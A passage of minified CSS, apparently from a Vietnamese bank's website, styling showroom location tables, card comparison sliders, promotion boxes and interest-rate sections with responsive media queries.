.vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table div:last-child{cursor:pointer}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table{display:flex;border-radius:5px 5px 0 0;background:#0066b3;color:#fff;font-size:18px;font-weight:600;padding:17px 0}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table::after{content:"";display:block;clear:both}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table{padding-left:30px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable{position:relative}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable::before{content:"";position:absolute;width:20px;height:20px;background:url(/static/theme/vs2018/images/table_sort_up.png) no-repeat;right:-26px;top:4px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable::after{content:"";position:absolute;width:20px;height:20px;background:url(/static/theme/vs2018/images/table_sort_up.png) no-repeat;transform:rotate(180deg)}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table{border-radius:0 0 5px 5px;border-bottom:none;border-top:none}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table{display:flex;border-bottom:1px solid #d7d7d7}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table div,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table h6{font-size:18px;font-weight:600;margin:0}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table p{font-size:16px;font-weight:400;color:#6b6b6b}.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-3,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-4{display:table;font-size:18px;line-height:normal;float:left;text-align:left}.vib-v2-box-content-showroom-location-detail:first-child{margin-top:0}.vib-v2-box-content-showroom-location-detail .vib-v2-title-showroom h2{font-weight:400;font-size:26px;padding-left:20px}.vib-v2-banner-form-thank,.vib-v2-box-content-showroom-location-detail .vib-v2-wrapper_new,.vib-v2-title-form-digigtal-bank p{padding:0}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:100%!important;display:block!important}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table{display:table!important;width:100%}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:100%;text-align:left;padding-left:20px;padding-right:40px;background:#f2f2f2;height:47px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table img{width:47px;height:47px;display:inline-block}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table p{line-height:68px;font-weight:700;font-style:normal;font-size:16px;text-transform:uppercase;margin-top:-10px;display:inline-block;vertical-align:top;margin-right:10px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table{width:100%;padding:0 20px!important}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table:last-child{border:none}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-body-showroom-location-table{max-height:100%;overflow:inherit}.vib-v2-form-containt-width{width:100%;max-width:700px!important;margin:20px auto!important;text-align:left}.vib-v2-form-box-footer-content-left-title{border:none;padding-top:0}.vib-v2-banner-form-thank .vib-v2-box-banner-thank{width:calc((100% - 60px)/ 3);float:left;margin:10px}.vib-v2-box-wrapper-step5-thanks .vib-v2-form-box{padding:40px}.vib-v2-box-content-ib{width:33.33%;float:left;margin-bottom:30px;border:none}.vib-v2-content-search-doitac{margin-left:0!important}.vib-v2-box-sign-award-asset-asian-right{max-width:74%;padding-left:40px;margin-left:0!important}.vib-v2-box-digital-landing-myvib-content .vib-v2-box-digital-landing-myvib-text{width:45%;font-size:22px}.vib-v2-box-digital-landing-myvib-content .vib-v2-box-digital-landing-myvib-sendsms{width:55%}.vib-v2-section-download-app{background:0 0;margin-top:60px;text-align:center;border-radius:5px 0 0 5px;padding:0}a.vib-v2-box-services-card{max-width:calc((100% - 40px)/ 3)!important;height:auto!important;float:left;margin-left:20px;margin-top:0}.vib-v2-section-download-app .vib-v2-box-download-app .vib-v2-images-download-app{display:block;width:45%}.vib-v2-section-download-app .vib-v2-box-download-app .vib-v2-txt-download-app{width:55%;border:1px solid #d7d7d7;border-radius:0 5px 5px 0;padding:10px 10px 10px 30px;text-align:left}.viv-v2-title-services{font-size:35px;margin-top:60px}.vib-v2-icon-services-card{top:150px;bottom:auto}.vib-v2-text-services-card{top:200px;bottom:auto}.vib-v2-form-slide-list-card{display:table}.vib-v2-box-digital-ib-feature-item{width:calc(50% - 45px);min-height:230px;margin:20px}.vib-v2-digital-myvib-interest-item{display:block;width:calc(33% - 2px);position:relative;float:left}.vib-v2-digital-myvib-interest-item-icon{text-align:center;display:block;margin:0 auto}.vib-v2-digital-myvib-interest-item-text{display:block;text-align:center;width:100%;vertical-align:top;margin-left:0;margin-top:30px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-popup-atm{position:relative;background:0 0;padding:0;display:block}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-box-search-popup-atm{float:left;width:100%}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-select-city-popup-atm{float:right;width:100%}#vib-v2-slider-promotion .vib-v2-promotion-box{padding:10px}.vib-v2-promotion-list .vib-v2-promotion-box{height:310px;overflow:hidden}.vib-v2-promotion-list .vib-v2-promotion-box .vib-v2-img-promotion-box{height:198px}.vib-v2-saving-banner-option{padding:0 20px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right{width:80%}.vib-v2-body-txt-services{font-size:15px;margin-left:0;text-align:center;margin-right:0;margin-top:20px;line-height:20px;min-height:0}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down .dropdown-menu{left:-2px;width:calc((100vw - 60px)/ 2)}.vib-v2-col-20{width:50%!important;float:left;padding-right:10px;margin-top:10px}.vib-v2-col-20:last-child{width:100%!important;padding-right:10px}.vib-v2-col-20:last-child a,.vib-v2-section-form-suggest-image img{max-width:100%}.vib-v2-title-form-digigtal-bank{padding:60px}.vib-v2-title-form-digigtal-bank .vib-v2-form-box-head-title{position:relative;left:0;right:0;top:0;color:#fff}.vib-v2-box-digital-myvib-condition .vib-v2-wrapper_new{display:flex}.vib-v2-digital-myvib-download-link-title{margin-top:0;font-size:35px}.vib-v2-btn-share-promotion{display:block}.vib-v2-compare-upl .vib-v2-fix-row1-table{width:16%!important}.vib-v2-compare-upl .vib-v2-right-slider-table{width:84%!important}.vib-v2-slider-mobile-table{display:table;width:100%}.vib-v2-compare-upl .vib-v2-colum-table-deposit{float:left;width:30%}.vib-v2-compare-upl .vib-v2-colum-table-deposit:last-child{width:40%}.vib-v2-position-leader{overflow:hidden}.vib-v2-section-recruitment-base #vib-v2-section-recruitment-base-slideshow img,.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper{height:auto}}@media (min-width:1150px) and (max-width:1280px){.vib-v2-section-banner-home .swiper-slide{background-position:-600px}.vib-v2-banner-debit{background-position:1350px}}@media (min-width:1000px) and (max-width:1146px){.vib-v2-section-banner-home .vib-v2-wrapper_new .vib-v2-text-banner .vib-v2-fz-title-product{font-size:14px!important;font-size:var(--font-small-body-regular-size)!important}.vib-v2-right-txt-them h4,.vib-v2-section-banner-home .vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top .vib-v2-fz-title-product{font-size:24px!important}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone{padding-bottom:0}#personal-loan-borrow .vib-v2-btn-dk-congcu,#personal-loan-borrow a.vib-v2-btn-dk02{max-width:100%!important;width:100%!important}.vib-v2-deposit-tool-calculation-auto .vib-v2-radiobox{margin-right:12px!important}.vib-v2-section-banner-home .vib-v2-wrapper_new .vib-v2-text-banner .vib-v2-fz-title-banner{line-height:40px;font-size:30px!important}.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-text-services-card{bottom:20px!important}.vib-v2-hover-rate.disabled-rate>div:after,.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-link-services-card,.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-text-service-digital{display:none}.vib-v2-footer-new-form-last-step .vib-v2-footer-new-form{width:100%;max-width:100%}.vib-v2-section-form-suggest .vib-v2-form-containt-width{max-width:100%!important;padding:0 50px}.vib-v2-section-form-suggest .vib-v2-form-containt-width .img-box-thank{width:100%}.vib-v2-form-slide-list-card .bx-controls-direction a.bx-next{right:40%!important}.vib-v2-form-slide-list-card .bx-controls-direction a.bx-prev{left:45%!important}.vib-v2-footer-new-form{padding-left:50px}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02.focus .ph_input{top:5px!important;transform:unset;-webkit-transform:unset;-ms-transform:unset}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input{position:absolute;top:50%;font-size:18px!important;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input p{margin:0!important}.vib-v2-box-card-header-credit:hover:before{content:none!important;display:none!important}.vib-v2-line-box-table-expression .vib-v2-hover-rate.active{right:80px;background:#1b1b1b}.vib-v2-hover-rate>div{display:inline-block;padding:0 15px;position:relative;white-space:nowrap;min-width:75px;text-align:center}.vib-v2-hover-rate>div:after{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #1b1b1b;border-radius:0;background:0 0;content:"";position:absolute;top:25px;left:0}.vib-v2-hover-rate>div span{position:relative;z-index:2;font-weight:600;color:#1b1b1b}.vib-v2-body-table-interest-rate .vib-v2-left-box-table-expression{width:27%}.vib-v2-body-table-interest-rate .vib-v2-right-box-table-expression{width:73%}.vib-v2-body-table-interest-rate .vib-v2-right-box-table-expression .vib-v2-header-box-table-expression,.vib-v2-content-box-popup li a{font-size:16px}.vib-v2-right-box-table-expression .vib-v2-header-box-table-expression .number_rate_hover{margin-left:0!important;padding-right:0!important}.vib-v2-content-box-popup li.active a{font-size:15px!important}.vib-v2-report-tab h4 a{width:65%!important}.vib-v2-digital-myvib-download-link-title,.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div h3{font-size:30px!important}.vib-v2-footer-compare-card .vib-v2-footer-compare .vib-v2-img-footer-compare{width:109px;height:70px}.vib-v2-popup-list-box-services.row-4-popup .vib-v2-popup-box-services{width:calc(100% / 4)!important}.vib-v2-popup-box-services .vib-v2-popup-txt h4{min-height:90px;margin-bottom:0!important}.vib-v2-popup-box-services .vib-v2-popup-txt a.more_txt_benefit{margin-top:0}.vib-v2-section-banner-home .bx-controls{top:auto;bottom:0}.vib-v2-section-banner-home .bx-pager{display:block}.vib-v2-section-banner-home .bx-controls-direction{display:none!important}.vib-v2-box-card-header-credit.active .credit_img_act{margin-top:-10px!important}.vib-v2-section-tab-all-card .vib-v2-box-card-header-credit p{line-height:normal}.vib-v2-card-fix-top .vib-v2-box-card-header-credit p{line-height:18px!important}.vib-v2-form-box-footer .vib-v2-form-box-footer-content-right a.vib-v2-btn-dk01{max-width:180px}.vib-v2-section-banner-home .swiper-slide{background-position:-750px}.vib-left-content-detail .vib-v2-news-best{top:55px!important}.vib-v2-txt-box-compare-popup{width:120px!important}.vib-v2-world-box{width:calc(100% / 3)!important}.vib-v2-box-find-car{background-position:1024px}.vib-v2-text-banner-top .vib-v2-fz-title-banner{font-size:30px!important;line-height:40px!important}.vib-v2-section-find-car .vib-v2-box-find-car .vib-v2-txt-box-find-car{max-width:55%!important}.vib-v2-banner-recruiment-footer{background-position:38%!important}.vib-v2-text-banner-top{max-width:60%!important}.vib-v2-list-compare-popup{display:block;max-width:80%;float:left}.modal-dialog,.vib-v2-wrapper_new{max-width:980px!important}.vib-v2-list-compare-popup .vib-v2-box-compare-popup{margin-left:20px;width:250px}.vib-v2-list-compare-popup .vib-v2-box-compare-popup .vib-v2-img-box-compare-popup img{height:68px}.vib-v2-list-compare-popup .vib-v2-box-compare-popup .vib-v2-img-box-compare-popup .vib-v2-txt-box-compare-popup{width:115px}.vib-v2-btn-compare-poup{display:block;vertical-align:top;margin-left:10px;width:17%;padding-top:20px;float:left}.vib-v2-content-compare-card h2{padding-top:40px!important}.vib-v2-box-compare-content{padding:0 20px 30px!important}.vib-v2-header-slider-clone .vib-v2-box-compare-content{padding-bottom:19px!important}#compare-box-use .vib-v2-header-slider-clone{height:120px}.box_menu_footer{margin-left:20px!important}.box_menu_footer a{font-size:13px!important}.vib-v2-banner-debit{background-position:1200px!important}.vib-v2-content-detail-card,.vib-v2-position-leader{overflow:hidden}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card{width:980px!important;margin:0 auto!important}.vib-v2-img-tieu-chi-the img{width:75px}.vib-v2-box-services-find-card .vib-v2-img-tieu-chi-the img{width:56px}.vib-v2-section-recruitment-base #vib-v2-section-recruitment-base-slideshow img{height:auto}.vib-v2-search-atm .input-search-atm{max-width:268px}.vib-v2-contact-content-box-right .input-search-atm{max-width:308px}.vib-v2-promotion-list .vib-v2-wrapper_new .vib-v2-title-list{margin-bottom:20px}.vib-v2-body-icon-services img{height:auto;width:70px}.vib-v2-fix-left-allow .vib-v2-wrapper_new .vib-left-content-detail{width:calc(980px * .35)}.vib-v2-fix-row1-table{font-size:13px}.vib-v2-header-box-table .vib-v2-colum-table-deposit{font-size:13px;padding-right:10px!important}.vib-v2-compare-upl .vib-v2-fix-row1-table{width:20%}.vib-v2-compare-upl .vib-v2-right-slider-table{width:80%}.vib-v2-images-drop-down .dropdown-menu{left:-2px;width:142px}.vib-v2-box-card-header-credit{width:calc(100% / 7)}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-box-search-popup-atm{float:right;width:375px}.vib-v2-box-digital-ib-feature-item{min-height:230px}.vib-v2-box-sign-award-asset-asian-right{width:60%}.vib-v2-left-img-news-home{float:left;width:40%!important;overflow:hidden;border-radius:5px}.vib-v2-right-txt-news-home{margin:0!important;padding-left:40px;width:60%!important;float:left}a.vib-v2-box-services-card{max-width:calc((100% - 60px)/ 3)!important;height:auto}a.vib-v2-box-services-card img{height:auto!important}.vib-v2-text-services-card{bottom:30px;top:auto}.vib-v2-body-box-card .box-card-row1{width:21%}.vib-v2-body-box-banca .box-card-row1{width:201px}.vib-v2-body-box-card .box-card-all-row2{width:79%}.vib-v2-credit-support .vib-v2-box-content-support{margin:10px!important;width:calc((100% - 60px)/ 3)!important;padding:10px}.vib-v2-line-header-credit{margin-left:0}.vib-v2-box-card-header-credit{min-width:140px;padding:0 15px}.vib-v2-section-tab-promotion-new .vib-v2-box-card-header-credit{min-width:auto;height:55px;width:auto;padding:0 22px}.vib-v2-body-box-banca .box-card-row1 .btn-dk-banca{top:0;right:0;width:100%}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:first-child{width:154px;padding-left:38px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:nth-child(2){width:171px;padding-left:38px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:nth-child(3){width:139px;padding-left:38px}.vib-v2-body-box-banca .box-card-row3{width:136px}.vib-v2-box-brand-car{width:calc((100% - 80px)/ 5);margin:5px!important}.vib-v2-box-content-support{width:calc((100% - 66px)/ 3)}.vib-v2-wrapper_new{width:100%}.vib-v2-section-tab-about ul{width:980px}.vib-v2-link-box-colum-content a{width:45%}.txt-body-header-popup{position:absolute;top:35px;left:550px;width:420px}.vib-v2-section-tab-about li a{font-size:15px}.vib-v2-popup-list-box-services{display:flex;border-top:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;margin-top:30px;flex-wrap:wrap}.vib-v2-popup-list-box-services .vib-v2-popup-box-services{width:calc(100% / 3);display:block;float:left;text-align:center;border-bottom:1px solid #d7d7d7;padding:20px}}#ptvt-listing-left-filter-footer-cancel,.vib-v2-header-find-card-direction a:hover{text-decoration:underline}@media only screen and (min-width:1000px){.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit:hover::before{opacity:1}#vib-v2-dropdown-list-card-header .slide_next:hover:after,#vib-v2-dropdown-list-card-header .slide_prev:hover:after{background:var(--icon-Angle_right_orange) center center no-repeat;opacity:1}#section-service-list a.vib-v2-box-services-card{border-bottom:0 solid transparent;transition:.4s}.vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top .vib-v2-fz-title-product,.vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top .vib-v2-fz-title-product p{font-size:16px}.vib-v2-text-banner,.vib-v2-text-banner-top{max-width:55%}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content{padding-bottom:0!important}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text{margin-bottom:40px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p{font-size:20px;font-weight:600}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p,.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text span{display:inline-block;vertical-align:middle}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown{margin-right:5px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown.timeTo div{width:24px;line-height:34px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text-hotline{margin:0 -60px;border-top:1px solid #d7d7d7;padding:20px}.vib-v2-other-title p{width:78%}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper,.vib-v2-section-header_new.active .vib-v2-list_sp_home{width:100%}.vib-v2-section-header_new.active .vib-v2-list_sp_home ul{width:100%;margin:0 auto!important}.vib-v2-section-header_new.active .vib-v2-list_sp_home ul li{width:calc(100% / 8);padding:0!important}.vib-v2-section-header_new.active .vib-v2-list_sp_home ul li a{font-size:16px!important}.btn-support-dk-ngay a{height:45px!important}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li.animated:last-child:after,.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .bx-controls,.vib-v2-header-scroll-02 .vib-v2-call-to-action-fix-top-on-head,.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content .vib-v2-img-compare-card,.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content p,.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .vib-v2-img-compare-card,.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content p,.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box{display:none}.vib-v2-title-promotion-detail,.vib-v2-title-promotion-detail h1{width:100%!important}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down .dropdown-menu{width:186px}.vib-v2-call-to-action-fix-top-on-head{right:-1px!important}div.ui-datepicker{width:382px}.vib-v2-section-banner-home .vib-v2-banner-debit .vib-v2-wrapper_new{height:100%;position:relative}.vib-v2-section-banner-home .vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top{position:relative!important;top:50%!important;transform:translateY(-50%)!important}.vib-v2-section-banner-home .vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top .vib-v2-fz-title-product{line-height:normal}.vib-v2-header-slider-clone{position:fixed;z-index:999;top:-100%;background:#f5f5f7;transition:.5s;width:100%;left:0;color:#000}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content{padding-bottom:10px}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content h3{color:#fff;text-align:center;margin:5px 0 10px;font-size:18px}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content h3 a{color:#fff;font-size:18px;font-weight:400}.vib-v2-header-slider-clone.scrolled{top:0;background-color:#fff;-moz-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);box-shadow:0 2px 5px rgba(0,0,0,.149019607843137)}.vib-v2-header-slider-clone.scrolled .bx-controls-direction{display:block!important}.vib-v2-header-slider-clone.scrolled .bx-controls-direction a{top:50vh}.vib-v2-header-slider-clone .vib-v2-title-body-find-card{background:#fff;height:65px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card{width:1147px;margin:0 auto}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content{padding:5px 20px 10px;border-left:1px solid #e4e4e4;background:#f5f5f7;color:#1b1b1b}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3{display:block;margin:0 0 10px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3 a,.vib-v2-section-interest-rate-base .vib-v2-wrapper_new p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls{position:absolute;top:60px;width:100%;text-align:center}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-controls{z-index:1}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-viewport{z-index:2}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls .bx-pager{position:relative;margin-left:0!important}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction{display:none;position:relative;background:red;width:165px;margin:0 auto}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction a{position:absolute;top:-105px;text-indent:-9999px;background:var(--icon-Angle_right_black) no-repeat;width:24px;height:24px;margin-top:-15px;z-index:5}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction a:hover{background:var(--icon-Angle_right_orange) no-repeat}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction a.bx-prev{left:0;transform:rotate(180deg)}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction a.bx-next{right:0}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction a.disabled{background:var(--icon-Angle_right_grey) no-repeat}.vib-left-content-detail{bottom:auto;height:auto;padding-bottom:40px}.vib-v2-card-fix-top .vib-v2-header-compare{top:30px}.vib-v2-header-find-card.has-full-choise .vib-v2-title-find-card{background:#0066b3;color:#fff}.vib-v2-header-find-card.has-full-choise .vib-v2-title-find-card:before{background:url(/static/theme/vs2018/images/header_title_find_card02.png) no-repeat}.vib-v2-section-interest-rate-base{margin:60px 0}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-title{font-weight:400;font-style:normal;line-height:35px;font-size:45px;margin-bottom:20px}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content{padding:3px 0;border-top:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;display:flex;margin-top:20px}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div{display:block;width:50%;float:left;padding:17px 0}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div.vib-v2-section-interest-rate-base-content-left{border-right:1px dotted #d7d7d7}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div.vib-v2-section-interest-rate-base-content-right{font-size:16px;color:#1b1b1b;text-align:left;font-weight:700;padding-left:40px}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls{top:-70px!important;display:block;position:absolute;width:100%;text-align:center}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-pager{position:relative;top:35px;margin:0;display:inline!important}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction{display:block;width:600px;margin:0 auto;height:25px;position:relative;top:30px}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction a{position:absolute;text-indent:100%;white-space:nowrap;overflow:hidden;width:25px;height:25px;mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background-color:#0066b3;mask-size:contain;outline:0;top:-30px}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction a.disabled{background-color:#d7d7d7}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction a.bx-prev{left:220px;transform:rotate(180deg)}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction a.bx-next{right:220px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable{display:inline-block;margin-right:28px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li.animated:last-child,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:last-child{margin-right:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li{margin-right:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the{background:#0066b3;width:67px;height:67px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div:hover,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the:hover{background:#fdb913}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:center;margin-top:10px;margin-bottom:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:after{display:none!important}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li{list-style:none;display:inline-block;margin-right:110px;position:relative;width:120px;vertical-align:top;min-height:138px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li .vib-v2-img-tieu-chi-the{margin:0 auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li p{font-weight:400;font-style:normal;font-size:20px;color:#8a8a8a;text-align:center;margin-top:10px;margin-bottom:30px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:after{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;content:"";width:35px;height:35px;display:block;position:absolute;right:-81px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option{display:inline-block;position:relative;vertical-align:top}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper .vib-v2-box-services-find-card-option-slider-nav{content:"";mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background-color:#0066b3;width:25px;height:25px;position:absolute;cursor:pointer}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper .vib-v2-box-services-find-card-option-slider-nav.nav-left{transform:rotate(180deg);right:-40px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-80px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon{display:inline-block;vertical-align:top;transition:.5s ease-in}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon span{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;width:35px;height:35px;display:block;transform:translateY(100%)}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider{display:inline-block;width:375px;height:132px;overflow:hidden;position:relative;padding-top:10px}.vib-v2-box-services-find-card 